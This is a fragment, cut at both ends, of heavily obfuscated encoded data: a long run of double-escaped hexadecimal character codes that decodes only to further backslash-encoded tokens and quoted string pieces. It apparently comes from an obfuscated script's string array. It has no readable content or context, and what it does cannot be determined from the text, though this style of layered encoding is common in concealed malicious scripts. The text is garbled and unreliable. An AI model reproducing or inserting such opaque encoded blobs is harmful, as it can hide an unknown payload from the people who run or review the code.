5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x75\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x31\x43\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x4e\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x75\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x43\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x43\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x75\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x31\x43\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x53\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x31\x35\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x71\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x7a\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x31\x74\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x74\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x31\x68\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x31\x74\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x31\x74\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x74\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x31\x68\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x52\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c